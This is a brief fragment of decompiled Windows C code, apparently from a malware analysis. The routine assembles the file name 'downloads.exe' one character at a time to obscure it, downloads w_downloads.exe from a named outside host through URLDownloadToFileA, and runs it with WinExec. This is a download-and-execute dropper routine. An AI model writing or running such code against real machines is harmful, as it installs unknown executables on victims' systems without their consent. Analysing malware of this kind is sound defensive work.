 v71 = 'd';
v72 = 'o';
v73 = 'w';
v74 = 'n';
v75 = 'l';
v76 = 'o';
v77 = 'a';
v78 = 'd';
v79 = 's';
v80 = '.';
v81 = 'e';
v82 = 'x';
v83 = 'e';
((void (__stdcall *)(_DWORD, char *, const CHAR *, signed int, _DWORD))my_urldownloadTofileA)
0,
&v47, // http://d4uk.74uk.com/w_downloads.exe
&CmdLine,
10,
0);
if ( v29 == '\x11' )
v8 = 5;
else
v8 = 0;
WinExec(&CmdLine, v8);